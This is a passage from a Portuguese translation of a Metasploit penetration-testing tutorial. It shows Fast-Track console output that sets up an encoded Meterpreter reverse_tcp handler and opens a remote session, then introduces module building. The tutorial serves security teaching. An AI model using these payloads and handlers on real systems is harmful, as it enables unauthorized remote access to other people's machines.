 [*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
Observe que quando a carga é criado, Fast-Track pode automaticamente configurar um ouvinte para
você aceitar a conexão. Agora tudo que você tem a fazer é obter o arquivo executável no sistema
remoto em si. Uma vez executado:
*******************************************************************************
****************
Launching MSFCLI on 'exploit/multi/handler' with
PAYLOAD='windows/meterpreter/reverse_tcp'
Listening on IP: 10.211.55.130 on Local Port: 9090 Using encoding:
ENCODING=shikata_ga_nai
*******************************************************************************
****************
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:9090 -> 10.211.55.128:1078)
meterpreter >
Nós só aprendemos a criar facilmente cargas utilizando a estrutura Fast-Track e, finalmente, ter
acesso a um sistema com uma carga personalizados criados através da Metasploit Framework!
Para mim (Dave Kennedy), este foi um dos meus primeiros módulos que eu já construída para o
Metasploit Framework. Eu sou um cara python e comutação de rubi realmente acabou não sendo
"tão mau" como eu havia previsto. Depois de construído o módulo I, eu queria escrever passo a
passo como eu era capaz de criar o módulo, dar uma pequena introdução na construção de módulo e
de como ela realmente é fácil de adicionar ferramentas adicionais ou exploits para o Metasploit
Framework.
Eu primeiro quero que você começasse com o que lhe dá uma pequena idéia sobre alguns dos
principais componentes do quadro Metasploit que estaremos falando.
Primeiro dê uma olhada no lib / msf / secção central na Metasploit, esta área aqui é uma mina de
ouro que você vai querer aproveitar para não ter de reconstruir todos os protocolos ou atacar cada
vez individual. Navegue para o core / explorar seção:
relik@fortress:/pentest/exploits/framework3/lib/msf/core/exploit$ ls
arkeia.rb dect_coa.rb lorcon2.rb seh.rb.ut.rb
browser_autopwn.rb dialup.rb lorcon.rb smb.rb
brute.rb egghunter.rb mixins.rb smtp_deliver.rb
brutetargets.rb fileformat.rb mssql_commands.rb smtp.rb
© Offensive Security 2009
Traduzido por Rafael Torres
 